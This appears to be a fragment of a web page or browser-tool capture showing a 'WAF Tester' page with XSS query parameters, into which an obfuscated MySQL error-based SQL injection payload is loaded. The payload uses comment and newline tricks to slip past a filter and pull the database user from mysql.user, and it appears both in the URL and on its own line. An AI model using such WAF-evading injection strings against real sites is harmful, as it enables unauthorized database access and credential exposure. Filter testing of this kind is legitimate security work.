 Load URL
Split URL
Execute
https://waf.cumulusfire.net/xss?globalHtml=1|(/*@*/select--%0a1.1e1from(select--%0acount(*),concat--%0a(user,floor(rand(0)*2))x from mysql.`user` group--%0a by x)a)
Enable Post data Enable Referrer
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
1|(/*@*/select-- 1.1e1from(select-- count(*),concat-- (user,floor(rand(0)*2))x from mysql.`user` group-- by x)a)
MS509